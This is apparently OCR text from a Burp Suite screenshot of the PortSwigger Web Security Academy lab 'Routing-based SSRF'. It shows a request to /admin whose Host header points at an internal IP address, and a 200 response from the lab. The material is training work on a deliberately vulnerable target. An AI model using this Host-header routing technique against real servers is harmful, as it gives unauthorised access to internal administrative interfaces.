 Send
Cancel
Target: https://0a8800cf0351aed9825ad9b10075004c.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 192.168.0.130
3 Cookie: session=NdxPNRKQB4U1Zh3tEXxpureUlPZBdwWP; _lab=
46%7cMCwCFH9L1uDYdu8oFNBAVEAtCQ4gHXEzAhRzem2oae%2fZeFK4yYDDnwkkfrXW0iMrZcOckRZu3j
PWA86RK%2b7nKaieEo49EHhFSmWn9a%2bsQQyWTS49GexmO%2bLNl7Ol3toMQy59NjuzyHxSJgECSaue9
OO%2bNEXcHGLNVvUBDlOlLyt7Q2l%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2897
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Routing-based SSRF
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers